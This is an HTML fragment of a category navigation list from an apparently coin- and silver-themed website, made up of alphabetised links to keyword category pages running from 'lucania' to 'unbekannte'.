	<li class="cat-item cat-item-256"><a href="https://solidsilverstamps.com/category/lucania/" >lucania</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://solidsilverstamps.com/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://solidsilverstamps.com/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://solidsilverstamps.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://solidsilverstamps.com/category/lynette/" >lynette</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://solidsilverstamps.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://solidsilverstamps.com/category/mahal/" >mahal</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://solidsilverstamps.com/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://solidsilverstamps.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://solidsilverstamps.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://solidsilverstamps.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://solidsilverstamps.com/category/malaysia/" >malaysia</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://solidsilverstamps.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://solidsilverstamps.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://solidsilverstamps.com/category/marianne/" >marianne</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://solidsilverstamps.com/category/markets/" >markets</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://solidsilverstamps.com/category/marlo/" >marlo</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://solidsilverstamps.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://solidsilverstamps.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://solidsilverstamps.com/category/mathey/" >mathey</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://solidsilverstamps.com/category/mayan/" >mayan</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://solidsilverstamps.com/category/mcmlxxxix/" >mcmlxxxix</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://solidsilverstamps.com/category/mcmxc/" >mcmxc</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://solidsilverstamps.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://solidsilverstamps.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://solidsilverstamps.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://solidsilverstamps.com/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://solidsilverstamps.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://solidsilverstamps.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://solidsilverstamps.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://solidsilverstamps.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://solidsilverstamps.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://solidsilverstamps.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://solidsilverstamps.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://solidsilverstamps.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://solidsilverstamps.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://solidsilverstamps.com/category/minassian/" >minassian</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://solidsilverstamps.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://solidsilverstamps.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://solidsilverstamps.com/category/minting/" >minting</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://solidsilverstamps.com/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://solidsilverstamps.com/category/missoma/" >missoma</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://solidsilverstamps.com/category/mmtc/" >mmtc</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://solidsilverstamps.com/category/moissanite/" >moissanite</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://solidsilverstamps.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://solidsilverstamps.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://solidsilverstamps.com/category/montserrat/" >montserrat</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://solidsilverstamps.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://solidsilverstamps.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://solidsilverstamps.com/category/motto/" >motto</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://solidsilverstamps.com/category/ms-62/" >ms-62</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://solidsilverstamps.com/category/ms63/" >ms63</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://solidsilverstamps.com/category/ms69/" >ms69</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://solidsilverstamps.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://solidsilverstamps.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://solidsilverstamps.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://solidsilverstamps.com/category/munze/" >münze</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://solidsilverstamps.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://solidsilverstamps.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://solidsilverstamps.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://solidsilverstamps.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://solidsilverstamps.com/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://solidsilverstamps.com/category/necessary/" >necessary</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://solidsilverstamps.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://solidsilverstamps.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://solidsilverstamps.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://solidsilverstamps.com/category/newpiece/" >new&#039;piece</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://solidsilverstamps.com/category/newfoundland/" >newfoundland</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://solidsilverstamps.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://solidsilverstamps.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://solidsilverstamps.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://solidsilverstamps.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://solidsilverstamps.com/category/nker/" >nker</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://solidsilverstamps.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://solidsilverstamps.com/category/nuestra/" >nuestra</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://solidsilverstamps.com/category/nugget/" >nugget</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://solidsilverstamps.com/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://solidsilverstamps.com/category/nuremberg/" >nuremberg</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://solidsilverstamps.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://solidsilverstamps.com/category/octagonal/" >octagonal</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://solidsilverstamps.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://solidsilverstamps.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://solidsilverstamps.com/category/olympians/" >olympians</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://solidsilverstamps.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://solidsilverstamps.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://solidsilverstamps.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://solidsilverstamps.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://solidsilverstamps.com/category/osterreich/" >österreich</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://solidsilverstamps.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://solidsilverstamps.com/category/ounces/" >ounces</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://solidsilverstamps.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://solidsilverstamps.com/category/overdate/" >overdate</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://solidsilverstamps.com/category/pahlavi/" >pahlavi</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://solidsilverstamps.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://solidsilverstamps.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://solidsilverstamps.com/category/pamp/" >pamp</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://solidsilverstamps.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://solidsilverstamps.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://solidsilverstamps.com/category/paperclip/" >paperclip</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://solidsilverstamps.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://solidsilverstamps.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://solidsilverstamps.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://solidsilverstamps.com/category/pcgs-au/" >pcgs-au</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://solidsilverstamps.com/category/pcgscac/" >pcgscac</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://solidsilverstamps.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://solidsilverstamps.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://solidsilverstamps.com/category/percent/" >percent</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://solidsilverstamps.com/category/periods/" >periods</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://solidsilverstamps.com/category/perth/" >perth</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://solidsilverstamps.com/category/peru/" >peru</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://solidsilverstamps.com/category/peso/" >peso</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://solidsilverstamps.com/category/pesos/" >pesos</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://solidsilverstamps.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://solidsilverstamps.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://solidsilverstamps.com/category/physical/" >physical</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://solidsilverstamps.com/category/piaget/" >piaget</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://solidsilverstamps.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://solidsilverstamps.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://solidsilverstamps.com/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://solidsilverstamps.com/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://solidsilverstamps.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://solidsilverstamps.com/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://solidsilverstamps.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://solidsilverstamps.com/category/platincoin/" >platincoin</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://solidsilverstamps.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://solidsilverstamps.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://solidsilverstamps.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://solidsilverstamps.com/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://solidsilverstamps.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://solidsilverstamps.com/category/pr70/" >pr70</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://solidsilverstamps.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://solidsilverstamps.com/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://solidsilverstamps.com/category/prettiest/" >prettiest</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://solidsilverstamps.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://solidsilverstamps.com/category/priced/" >priced</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://solidsilverstamps.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://solidsilverstamps.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://solidsilverstamps.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://solidsilverstamps.com/category/produce/" >produce</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://solidsilverstamps.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://solidsilverstamps.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://solidsilverstamps.com/category/provident/" >provident</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://solidsilverstamps.com/category/prussia/" >prussia</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://solidsilverstamps.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://solidsilverstamps.com/category/purest/" >purest</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://solidsilverstamps.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://solidsilverstamps.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://solidsilverstamps.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://solidsilverstamps.com/category/quest/" >quest</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://solidsilverstamps.com/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://solidsilverstamps.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://solidsilverstamps.com/category/rarible/" >rarible</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://solidsilverstamps.com/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://solidsilverstamps.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://solidsilverstamps.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://solidsilverstamps.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://solidsilverstamps.com/category/realsolid/" >real&#039;solid</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://solidsilverstamps.com/category/reale/" >reale</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://solidsilverstamps.com/category/reales/" >reales</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://solidsilverstamps.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://solidsilverstamps.com/category/recreation/" >recreation</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://solidsilverstamps.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://solidsilverstamps.com/category/remembrance/" >remembrance</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://solidsilverstamps.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://solidsilverstamps.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://solidsilverstamps.com/category/republica/" >republica</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://solidsilverstamps.com/category/returned/" >returned</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://solidsilverstamps.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://solidsilverstamps.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://solidsilverstamps.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://solidsilverstamps.com/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://solidsilverstamps.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://solidsilverstamps.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://solidsilverstamps.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://solidsilverstamps.com/category/romania/" >romania</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://solidsilverstamps.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://solidsilverstamps.com/category/roubles/" >roubles</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://solidsilverstamps.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://solidsilverstamps.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://solidsilverstamps.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://solidsilverstamps.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://solidsilverstamps.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://solidsilverstamps.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://solidsilverstamps.com/category/saddle/" >saddle</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://solidsilverstamps.com/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://solidsilverstamps.com/category/sagittarius/" >sagittarius</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://solidsilverstamps.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://solidsilverstamps.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://solidsilverstamps.com/category/sale-gold/" >sale-gold</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://solidsilverstamps.com/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://solidsilverstamps.com/category/saudi/" >saudi</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://solidsilverstamps.com/category/savati/" >savati</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://solidsilverstamps.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://solidsilverstamps.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://solidsilverstamps.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://solidsilverstamps.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://solidsilverstamps.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://solidsilverstamps.com/category/senora/" >senora</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://solidsilverstamps.com/category/separate/" >separate</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://solidsilverstamps.com/category/serviced/" >serviced</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://solidsilverstamps.com/category/sesquicentennial/" >sesquicentennial</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://solidsilverstamps.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://solidsilverstamps.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://solidsilverstamps.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://solidsilverstamps.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://solidsilverstamps.com/category/shredding/" >shredding</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://solidsilverstamps.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://solidsilverstamps.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://solidsilverstamps.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://solidsilverstamps.com/category/simulated/" >simulated</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://solidsilverstamps.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://solidsilverstamps.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://solidsilverstamps.com/category/slowly/" >slowly</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://solidsilverstamps.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://solidsilverstamps.com/category/smaller/" >smaller</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://solidsilverstamps.com/category/smartest/" >smartest</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://solidsilverstamps.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://solidsilverstamps.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://solidsilverstamps.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://solidsilverstamps.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://solidsilverstamps.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://solidsilverstamps.com/category/solid14k/" >solid14k</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://solidsilverstamps.com/category/solidus/" >solidus</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://solidsilverstamps.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://solidsilverstamps.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://solidsilverstamps.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://solidsilverstamps.com/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://solidsilverstamps.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://solidsilverstamps.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://solidsilverstamps.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://solidsilverstamps.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://solidsilverstamps.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://solidsilverstamps.com/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://solidsilverstamps.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://solidsilverstamps.com/category/stain/" >stain</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://solidsilverstamps.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://solidsilverstamps.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://solidsilverstamps.com/category/stardust/" >stardust</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://solidsilverstamps.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://solidsilverstamps.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://solidsilverstamps.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://solidsilverstamps.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://solidsilverstamps.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://solidsilverstamps.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://solidsilverstamps.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://solidsilverstamps.com/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://solidsilverstamps.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://solidsilverstamps.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://solidsilverstamps.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://solidsilverstamps.com/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://solidsilverstamps.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://solidsilverstamps.com/category/tat2/" >tat2</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://solidsilverstamps.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://solidsilverstamps.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://solidsilverstamps.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://solidsilverstamps.com/category/thieves/" >thieves</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://solidsilverstamps.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://solidsilverstamps.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://solidsilverstamps.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://solidsilverstamps.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://solidsilverstamps.com/category/tipping/" >tipping</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://solidsilverstamps.com/category/tissot/" >tissot</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://solidsilverstamps.com/category/tons/" >tons</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://solidsilverstamps.com/category/tory/" >tory</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://solidsilverstamps.com/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://solidsilverstamps.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://solidsilverstamps.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://solidsilverstamps.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://solidsilverstamps.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://solidsilverstamps.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://solidsilverstamps.com/category/trime/" >trime</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://solidsilverstamps.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://solidsilverstamps.com/category/truijjo/" >truijjo</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://solidsilverstamps.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://solidsilverstamps.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://solidsilverstamps.com/category/tungsten/" >tungsten</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://solidsilverstamps.com/category/tunisia/" >tunisia</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://solidsilverstamps.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://solidsilverstamps.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://solidsilverstamps.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://solidsilverstamps.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://solidsilverstamps.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://solidsilverstamps.com/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://solidsilverstamps.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://solidsilverstamps.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://solidsilverstamps.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://solidsilverstamps.com/category/ulysse/" >ulysse</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://solidsilverstamps.com/category/unbekannte/" >unbekannte</a>
</li>
